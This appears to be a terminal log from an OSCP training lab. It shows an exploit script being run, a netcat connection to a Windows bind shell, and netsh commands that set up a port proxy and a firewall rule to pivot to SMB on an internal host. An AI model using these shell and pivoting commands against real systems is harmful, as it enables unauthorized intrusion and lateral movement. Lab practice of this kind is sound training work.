 root@CoolHandKali:/Yeet/Machines/OSCP/Lab/20# python 42928.py
root@CoolHandKali:/Yeet/Machines/OSCP/Lab/20# nc 192.168.167.10 4444
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netsh interface portproxy add v4tov4 listenport=4455 listenaddress=192.168.167.10 connectaddress=172.16.167.5 connectport=445
netsh interface portproxy add v4tov4 listenport=4455 listenaddress=192.168.167.10 connectaddress=172.16.167.5 connectport=445
C:\Windows\system32>netstat -napo tcp | find "4455"
netstat -napo tcp | find "4455"
TCP    192.168.167.10:4455    0.0.0.0:0              LISTENING       932
C:\Windows\system32>netsh advfirewall firewall add rule name="fwd_prt_rl" protocol=TCP dir=in localip=192.168.167.10 localport=4455 action=allow
netsh advfirewall firewall add rule name="fwd_prt_rl" protocol=TCP dir=in localip=192.168.167.10 localport=4455 action=allow
Ok.